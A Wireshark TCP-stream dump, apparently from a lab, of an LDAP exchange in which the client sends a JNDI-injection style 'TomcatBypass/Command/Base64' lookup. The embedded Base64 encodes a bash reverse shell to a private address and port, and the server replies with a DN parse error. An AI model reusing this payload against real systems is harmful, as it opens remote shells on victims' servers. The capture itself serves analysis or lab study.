 Wireshark · Follow TCP Stream (tcp.stream eq 7) · eth1
0....`........0....a.
......0.....cx.XTomcatBypass/Command/Base64/YmFzaCAtaSA JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjIxNC83Nzc3IDA JjE=
..
.............objectClass0...0...2.16.840.1.113730.3.4.20......e...
."......Unable to perform the search because an error occurred while attempting to parse base DN 'TomcatBypass/Command/Base64/YmFza
CAtaSA JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjIxNC83Nzc3IDA JjE=':  Unable to parse string 'TomcatBypass/Command/Base64/YmFzaCAtaSA JiAvZGV2
L3RjcC8xOTIuMTY4LjU2LjIxNC83Nzc3IDA JjE=' as a DN because it does not have an equal sign after RDN attribute 'TomcatBypass/Command/
Base64/YmFzaCAtaSA'.0"...B...0...2.16.840.1.113730.3.4.2